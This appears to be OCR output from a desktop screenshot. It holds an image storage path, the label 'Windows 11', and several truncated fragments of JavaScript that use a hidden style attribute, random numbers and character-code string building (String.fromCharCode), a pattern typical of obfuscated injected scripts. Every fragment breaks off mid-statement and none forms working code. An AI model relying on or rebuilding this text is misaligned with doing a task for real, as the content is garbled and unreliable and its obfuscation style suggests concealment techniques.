
Windows 11
" style="display:none;"
ndow.cV='';var
ath.random()*s.length));for(var
eTo(Math.random()*140,Math.random()*4
ry{const q=String.fromCharCode(34);const
48),method:String.fromCharCode(101,1